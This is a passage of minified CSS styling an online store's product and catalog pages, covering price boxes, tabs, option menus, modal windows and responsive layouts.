img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap .wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper .wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb 